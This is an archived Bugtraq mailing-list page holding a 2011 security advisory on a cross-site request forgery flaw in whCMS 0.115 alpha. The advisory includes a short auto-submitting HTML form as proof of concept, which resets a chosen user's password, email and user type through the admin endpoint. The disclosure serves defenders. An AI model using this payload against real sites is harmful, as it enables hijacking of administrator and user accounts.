

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.openwall.net/bugtraq/2011/01/11/13
body_size: 2368
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
body { font-size: 16px; }
.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>

<title>bugtraq - XSRF (CSRF) in whCMS</title>


</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">



<TABLE bgcolor="white" width="100%" border="0" cellspacing="0" cellpadding="0">
<TR>
<TD width="39%">
<A HREF="https://lists.openwall.net">lists.openwall.net</A>
<TD width="1%" rowspan="3">&nbsp;
<TD width="60%" align="right" rowspan="3">
<A HREF="/">lists</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/announce/">announce</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-users/">owl-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-dev/">owl-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-users/">john-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-dev/">john-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwdqc-users/">passwdqc-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/yescrypt/">yescrypt</A>&nbsp;
<A HREF="https://www.openwall.com/lists/popa3d-users/">popa3d-users</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/oss-security/">oss-security</A>&nbsp;
<A HREF="https://www.openwall.com/lists/kernel-hardening/">kernel-hardening</A>&nbsp;
<A HREF="https://www.openwall.com/lists/musl/">musl</A>&nbsp;
<A HREF="https://www.openwall.com/lists/sabotage/">sabotage</A>&nbsp;
<A HREF="https://www.openwall.com/lists/tlsify/">tlsify</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwords/">passwords</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/crypt-dev/">crypt-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/xvendor/">xvendor</A>&nbsp;
/&nbsp;
<A HREF="/bugtraq/">Bugtraq</A>&nbsp;
<A HREF="/full-disclosure/">Full-Disclosure</A>&nbsp;
<A HREF="/linux-kernel/">linux-kernel</A>&nbsp;
linux-<A HREF="/netdev/">netdev</A>&nbsp;
<A HREF="/linux-ext4/">linux-ext4</A>&nbsp;
<a href="/linux-hardening/">linux-hardening</a>&nbsp;
<a href="/linux-cve-announce/">linux-cve-announce</a>&nbsp;
<a href="/phc-discussions/">PHC</a>&nbsp;
<TR><TD>
<DIV><FONT SIZE="-2"><I>Open Source and information security mailing list archives</I></FONT></DIV>
<TR><TD>&nbsp;
</TABLE>

<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">

<a href="https://hashsuite.openwall.net/android">
Hash Suite for Android: free password hash cracker in your pocket</a>


</TABLE>
</TABLE>


<a href="12">[&lt;prev]</a> <a href="14">[next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-Id: &lt;201101111129.p0BBTuvj020248&#64;htbridge.ch&gt;
Date: Tue, 11 Jan 2011 12:29:56 +0100 (CET)
From: advisory&#64;...ridge.ch
To: bugtraq&#64;...urityfocus.com
Subject: XSRF (CSRF) in whCMS

Vulnerability ID: HTB22767
Reference: <a href="http://www.htbridge.ch/advisory/xsrf_csrf_in_whcms.html" rel="nofollow">http://www.htbridge.ch/advisory/xsrf_csrf_in_whcms.html</a>
Product: whCMS
Vendor: Joram van den Boezem ( <a href="http://whcms.burolaga.nl/" rel="nofollow">http://whcms.burolaga.nl/</a> ) 
Vulnerable Version: 0.115 alpha and probably prior versions
Vendor Notification: 28 December 2010 
Vulnerability Type: CSRF (Cross-Site Request Forgery)
Status: Not Fixed, Vendor Alerted, Awaiting Vendor Response
Risk level: Low 
Credit: High-Tech Bridge SA - Ethical Hacking &amp; Penetration Testing (<a href="http://www.htbridge.ch/" rel="nofollow">http://www.htbridge.ch/</a>) 

Vulnerability Details:
The vulnerability exists due to failure in the "modules/user/user.admin.php" script to properly verify the source of HTTP request.

Successful exploitation of this vulnerability could result in a compromise of the application, theft of cookie-based authentication credentials, disclosure or modification of sensitive data.

Attacker can use browser to exploit this vulnerability. The following PoC is available:

&lt;form action="<a href="http://host/admin/index.php?module=user&amp;task=save&amp;elmid=" rel="nofollow">http://host/admin/index.php?module=user&amp;task=save&amp;elmid=</a>" method="post" name="main"&gt;
&lt;input type="hidden" name="id" value="USER_ID"&gt;
&lt;input type="hidden" name="module" value="100"&gt;
&lt;input type="hidden" name="newpass1" value="newpass"&gt;
&lt;input type="hidden" name="newpass2" value="newpass"&gt;
&lt;input type="hidden" name="email" value="email2&#64;...mple.com"&gt;
&lt;input type="hidden" name="usertype_id" value="2"&gt;
&lt;/form&gt;
&lt;script&gt;
document.main.submit();
&lt;/script&gt;



</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>

<a href="https://www.openwall.com/Owl/" title="Powered by Openwall GNU/*/Linux - security-enhanced &quot;Linux distribution&quot;"><img src="/images/Owl-80x15-4.png" width="80" height="15" border="0" alt="Powered by Openwall GNU/*/Linux"></a>
<a href="https://openvz.org" title="Powered by OpenVZ - OS virtualization solution for Linux"><img src="/images/OpenVZ-80x15-cd.png" width="80" height="15" border="0" alt="Powered by OpenVZ"></a>




</body>
</html>
